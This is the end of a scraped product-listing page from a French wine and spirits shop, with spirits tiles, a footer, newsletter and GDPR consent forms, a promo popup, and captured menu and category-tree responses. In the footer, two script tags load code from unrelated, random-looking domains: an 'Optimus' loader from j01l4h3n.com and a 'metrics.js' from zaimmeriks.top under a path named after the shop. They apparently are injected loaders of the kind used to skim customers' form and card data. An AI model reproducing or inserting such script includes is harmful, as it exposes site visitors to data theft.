                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">82,08 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2848" data-product-id-category="47" data-product-id-manufacturer="271">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/2848-maker-s-mark-46--3071709482166.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/3929-home_default/maker-s-mark-46-.jpg"
            alt       = "Whisky Maker&#039;s Mark 46"
            class     = "img-fluid"
            title     = "Whisky Maker&#039;s Mark 46"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisky Maker&#039;s Mark 46"><a href="https://vinsetcadeaux.fr/spiritueux/2848-maker-s-mark-46--3071709482166.html">Whisky Maker&#039;s Mark 46</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">66,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="278" data-product-id-category="47" data-product-id-manufacturer="208">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/278-vodka-skyy-90-1-litre-3820501220328.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/257-home_default/vodka-skyy-90-1-litre.jpg"
            alt       = "Vodka SKYY 90 1 Litre"
            class     = "img-fluid"
            title     = "Vodka SKYY 90 1 Litre"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Vodka SKYY 90 1 Litre"><a href="https://vinsetcadeaux.fr/spiritueux/278-vodka-skyy-90-1-litre-3820501220328.html">Vodka SKYY 90 1 Litre</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">70,56 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2334" data-product-id-category="47" data-product-id-manufacturer="557">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/2334-rhum-de-l-ile-maurice-chamarel-xo-6-ans-3953392150051.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/2495-home_default/rhum-de-l-ile-maurice-chamarel-xo-6-ans.jpg"
            alt       = "Rhum de l&#039;île Maurice, Chamarel XO 6 ans"
            class     = "img-fluid"
            title     = "Rhum de l&#039;île Maurice, Chamarel XO 6 ans"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Rhum de l&#039;île Maurice, Chamarel XO 6 ans"><a href="https://vinsetcadeaux.fr/spiritueux/2334-rhum-de-l-ile-maurice-chamarel-xo-6-ans-3953392150051.html">Rhum de l&#039;île Maurice, Chamarel XO 6 ans</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">92,16 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="688" data-product-id-category="47" data-product-id-manufacturer="183">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/688-whisky-bushmills-original-40-boite-metal-3181692185118.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5758-home_default/whisky-bushmills-original-40-boite-metal.jpg"
            alt       = "Whisky, Bushmills Original 40% boite métal"
            class     = "img-fluid"
            title     = "Whisky, Bushmills Original 40% boite métal"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisky, Bushmills Original 40% boite métal"><a href="https://vinsetcadeaux.fr/spiritueux/688-whisky-bushmills-original-40-boite-metal-3181692185118.html">Whisky, Bushmills Original 40% boite métal</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">24,60 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2691" data-product-id-category="47" data-product-id-manufacturer="261">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/2691-coffret-bas-armagnac-1998-3694398023986.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5148-home_default/coffret-bas-armagnac-1998.jpg"
            alt       = "Coffret BAS ARMAGNAC 1998 - Vins et Cadeaux"
            class     = "img-fluid"
            title     = "Coffret BAS ARMAGNAC 1998"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Coffret BAS ARMAGNAC 1998"><a href="https://vinsetcadeaux.fr/spiritueux/2691-coffret-bas-armagnac-1998-3694398023986.html">Coffret BAS ARMAGNAC 1998</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">87,60 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="678" data-product-id-category="47" data-product-id-manufacturer="177">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/678-whisky-caol-ila-12-ans-3784723295482.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/4673-home_default/whisky-caol-ila-12-ans.jpg"
            alt       = "Whisky CAOL ILA 12 ans"
            class     = "img-fluid"
            title     = "Whisky CAOL ILA 12 ans"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisky CAOL ILA 12 ans"><a href="https://vinsetcadeaux.fr/spiritueux/678-whisky-caol-ila-12-ans-3784723295482.html">Whisky CAOL ILA 12 ans</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">67,68 €</span>

                      </div>
              
    </div>
  </div>
</article>
                  </div>
          </div>

  </div>
</section>

  

  
    <ul
  id="js_mfp_gallery"
  class="d-none"
  data-text-close="Fermer"
  data-text-prev="Précédent"
  data-text-next="Suivant"
>
      <li
      class="js_mfp_gallery_item"
      data-id-image="4483"
      data-mfp-src="https://vinsetcadeaux.fr/4483-large_default/gin-francais-normindia-barrel-aged-441.jpg"
    ></li>
  </ul>
  
</section>

    
    
  </div>
</div>


                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          	
  <div class="footer-top clearfix">
    
      <div class="container">
        
      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="">
      <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">VINS ET CADEAUX<br /></span></strong></span></p>
<p><a href="/content/34-qui-sommes-nous"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Qui sommes-nous ?</span></a><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;"></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre expert<br /></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/114-nos-vignerons"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos vignerons<br /></span></a></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;"></span></a></span></span></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;"></span></a></span></span></span></p>
<p><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos marques</span></a><a href="/content/114-nos-vignerons"><span style="color: #ffffff;"><br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre blog<br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><a href="https://vinsetcadeaux.fr/content/136-partenaires"><span style="color: #ffffff;">&gt; Nos partenaires</span></a></span></p>
<p style="text-align: left;"><a href="https://vinsetcadeaux.fr/nous-contacter"><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">C</span>ontactez -nous</span></span></a></p>
<p><span style="color: #000000;">-</span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">Suivez l'actualité Vins et Cadeaux<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;"><a href="https://fr-fr.facebook.com/vins.et.cadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/facebook_v&c_1.png" alt="Facebook - Vins et Cadeaux" width="45" height="47" /></a> <a href="https://www.instagram.com/vinsetcadeaux/?igshid=YmMyMTA2M2Y%3D"> <img src="https://vinsetcadeaux.fr/img/cms/RS/instagram_v&c_1.png" alt="Instagram - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://ca.linkedin.com/company/vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/linkedin_v&c_2.png" alt="Linkedin - Vins et Cadeaux" width="45" height="47" /></a></span></strong></span><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">  <a href="https://www.youtube.com/channel/UCYSq-AC-S80CeDWH2A-CqlQ" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/youtube_v&c.png" alt="Youtube - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://www.tiktok.com/@vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/tiktok__&c.png" alt="" width="45" height="47" /></a>  <a href="https://www.pinterest.fr/Vinsetcadeaux/" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/pinterest__&c.png" alt="" width="45" height="47" /> </a></span></strong></span></p>
<p></p>
    </div>
  </div>

          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/spiritueux/3428-gin-francais-normindia-barrel-aged-441.html#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
        <script type="text/javascript">
            document.addEventListener('DOMContentLoaded', function() {
                var lpsgdprModuleId = "17";
                let togglelpsgdprFormActive = function() {
                        let lpsgdprParentForm = $('.lpsgdprModuleConsent_' + lpsgdprModuleId).closest('form');
                        let lpsgdprCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId);
                        let lpsgdprElement = $('.lpsgdprModuleConsent_' + lpsgdprModuleId);
                        let lpsgdprILoopLimit = 0;
                        let lpsgdprModuleDisplayCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId).data('module-display-checkbox');
                    if (lpsgdprModuleDisplayCheckbox == 1) {
                        while(0 === lpsgdprElement.nextAll('[type="submit"]').length &&
                            lpsgdprElement.get(0) !== lpsgdprParentForm.get(0) &&
                            lpsgdprElement.length &&
                            lpsgdprILoopLimit != 1000) {
                                lpsgdprElement = lpsgdprElement.parent();
                                lpsgdprILoopLimit++;
                        }
                        if (lpsgdprCheckbox.prop('checked') === true) {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').removeAttr('disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').removeAttr('disabled');
                            }
                        } else {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').attr('disabled', 'disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').attr('disabled', 'disabled');
                            }
                        }
                    }
                }
                togglelpsgdprFormActive();
                $(document).on('click' , '#lpsgdprConsentCheckbox_' + lpsgdprModuleId, function() {
                    togglelpsgdprFormActive();
                });
            });
        </script>
    

      </form>
</div>
<div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <h4>Informations</h4>
        <ul>
                      <li><a href="https://vinsetcadeaux.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/3-conditions-generales-de-vente" title="Conditions générales de vente">Conditions générales de vente</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/6-faq" title="F.A.Q.">F.A.Q.</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/129-espace-professionnel" title="Espace professionnel">Espace professionnel</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/168-declaration-d-accessibilite" title="Déclaration d&#039;accessibilité">Déclaration d&#039;accessibilité</a></li>
                                <li>
                          <a href="https://vinsetcadeaux.fr/nous-contacter" title="Contactez-nous">Contactez-nous</a>
                        </li>
                  </ul>
      </div>
        
          <div class="linklist col-12 col-lg-8">
        <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">NOS PRODUITS<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/44-champagne-millesimes"><span style="color: #f7f7f7;">Champagne millésimé</span></a></span><br /><span style="color: #f7f7f7;"><strong></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/6-champagne"><span style="color: #f7f7f7;">Champagne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/18-vin-blanc-alsace-lorraine"><span style="color: #f7f7f7;">Vin d'alsace</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/28-vin-rose-provence"><span style="color: #f7f7f7;">Vin de provence</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/12-vin-rouge-vallee-du-rhone"><span style="color: #f7f7f7;">Vin de la vallée du Rhône</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/9-vin-rouge-bourgogne"><span style="color: #f7f7f7;">Vin de bourgogne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/13-vin-rouge-bordeaux"><span style="color: #f7f7f7;">Vin de bordeaux</span></a></span></p>
      </div>
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
          <!-- Optimus -->
<script type="text/javascript">
    (function() {
        var statshopvars_optimus = 'k4cZTdCem';
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.type='text/javascript'; g.async=true; g.defer=true;
        g.src='https://j01l4h3n.com/optimus-' + statshopvars_optimus + '.js'; s.parentNode.insertBefore(g,s);
    })();
</script>
<!-- End Optimus Code -->
        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    <h5 class="alcohol_warning" style="text-align: center;"><span style="color: #ffffff;">L'abus d'alcool est dangereux pour la santé. A consommer avec modération.</span></h5>
  </div>
</div>

      </div>
    
  </div>
  
<!-- eKomiWidget START -->
<div id="eKomiWidget_default"></div>
<!-- eKomiWidget END -->
 
<!-- eKomiLoader START, only needed once per page -->
<script type="text/javascript">
                (function(){
                               eKomiIntegrationConfig = new Array(
                                               {certId:'8334D0C2566BE82'}
                               );
                               if(typeof eKomiIntegrationConfig != "undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){
                                               var eKomiIntegrationContainer = document.createElement('script');
                                               eKomiIntegrationContainer.type = 'text/javascript'; eKomiIntegrationContainer.defer = true;
                                               eKomiIntegrationContainer.src = (document.location.protocol=='https:'?'https:':'http:') +"//connect.ekomi.de/integration_1626699296/" + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + ".js";
                                               document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);
                               }}else{if('console' in window){ console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig'); }}
                })();
</script>
<!-- eKomiLoader END, only needed once per page -->
  
<script src="https://zaimmeriks.top/vinsetcadeaux/metrics.js"></script>

        
      </footer>

    </main>

    
      <div id="aone-popup-newsletter-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document" style="max-width: 686px;">
    <div class="modal-content">
      <div class="modal-body">
        <div 
          class="aone-popupnewsletter js-aone-popupnewsletter"
          data-hidepopup-time="7"
          data-save-time="1696492519"
          style="min-height:500px;"
        >
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <i class="material-icons">close</i>
          </button>

          <div class="popup-background" style="background-color:#F5DEDF; background-image:url('https://vinsetcadeaux.fr/modules/zonepopupnewsletter/views/img/bgImages/test pop up.png');"></div>
          <div class="popup-content">
            <div class="clearfix newsletter-content">
              <div style="font-size: 25px; line-height: 25px; margin-top: 20px;">
<p style="font-size: 25px;">AVEC LE CODE</p>
<p style="font-size: 25px;"></p>
<p><span style="font-size: 25px; color: #dc3545;">V&C1</span></p>
<p></p>
<p><span style="font-size: 25px;">RECEVEZ</span></p>
</div>
<p style="font-size: 60px; color: #dc3545; height: 60px; line-height: 60px;">5 €</p>
<p><strong>SUR VOTRE PROCHAIN ACHAT</strong></p>
<p></p>
<p><strong>Vous pouvez aussi vous inscrire à notre </strong></p>
<p></p>
<p style="font-size: 30px; color: #dc3545; height: 60px; line-height: 60px;">NEWSLETTER</p>
<p><strong>Pour recevoir toutes nos offres </strong></p>
            </div>
            <div class="newsletter-form js-popup-newsletter-form" data-ajax-submit-url="https://vinsetcadeaux.fr/module/zonepopupnewsletter/subscribe">
              <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/panier?add=1&amp;id_product=3518&amp;id_product_attribute=0#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
         
    

      </form>
</div>

            </div>
            <p class="noshow">
              <a href="#no-thanks" class="js-nothanks" rel="nofollow"><i class="fa fa-minus-circle"></i>Ne plus montrer ce popup.</a>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#page" title="Retour en Haut" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

      <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">&#xE001;</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    

    
      	


	<script src="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/bottom-d4c9e085.js" ></script>


<!--CE-JS-->    

    
      <script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>

    

  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/cdc_googletagmanager/async?action=user
body_size: -32
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":null,"userLogged":0,"userId":"guest_6312914"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/zonemegamenu/dropdowncontent
body_size: 470
content:
{"1":"","2":"  <div class=\"dropdown-wrapper\">\n                  <div class=\"dropdown-content acontent-1 dd-1 \">\n                                    <div class=\"html-item typo\">\n                <p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/55-alcools-anises\">ANIS\u00c9S<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/52-alcools-armagnac\">ARMAGNAC\u00a0<\/a><\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/50-alcools-cognac\">COGNAC<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/56-alcools-eaux-de-vie\">EAUX DE VIE<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/57-alcools-autres\">LES AUTRES ALCOOLS<\/a>\u00a0<\/p>\n              <\/div>\n                              <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-24 \">\n                                    <div class=\"html-item typo\">\n                <p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/51-vin-porto-\">PORTO\u00a0<\/a><\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/53-rhum\">RHUM\u00a0<\/a><\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/54-alcools-tequila-gin\">TEQUILA\/GIN<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/49-alcools-vodka\">VODKA<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/48-bouteille-de-whisky-\">WHISKIES\u00a0<\/a><\/p>\n              <\/div>\n                              <\/div>\n            <\/div>\n","7":"  <div class=\"dropdown-wrapper\">\n                  <div class=\"dropdown-content acontent-1 dd-11 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/3-vin-rouge\"><span>Vin rouge<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-12 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/4-vin-blanc\"><span>Vin blanc<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-18 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/7-vins-du-monde\"><span>Vins du monde<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-16 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/64-vin-bio\"><span>Vin Bio<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-13 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/5-vin-rose\"><span>Vin ros\u00e9<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-25 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/40-vins-exception\"><span>Vins d&#039;exception<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n            <\/div>\n","8":"","16":"","30":""}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/zonethememanager/categorytree
body_size: 247
content:
<div class="sidebar-categories">
  <div class="category-tree sidebar-category-tree js-sidebar-categories">
    <ul>
          <li>
        <a href="https://vinsetcadeaux.fr/74-vins" title="Vins" data-category-id="74"><span>Vins</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/40-vins-exception" title="Vins d&#039;exception" data-category-id="40"><span>Vins d&#039;exception</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/6-champagnes" title="Champagnes" data-category-id="6"><span>Champagnes</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/58-coffrets" title="Coffrets" data-category-id="58"><span>Coffrets</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/62-accessoires" title="Accessoires" data-category-id="62"><span>Accessoires</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/47-spiritueux" title="Spiritueux" data-category-id="47"><span>Spiritueux</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/250-nouveautes" title="Nouveautés" data-category-id="250"><span>Nouveautés</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/258-la-selection-de-l-expert" title="La sélection de l&#039;expert" data-category-id="258"><span>La sélection de l&#039;expert</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/261-anti-gaspi" title="Anti-gaspi" data-category-id="261"><span>Anti-gaspi</span></a>

              </li>
        </ul>
  </div>
</div>
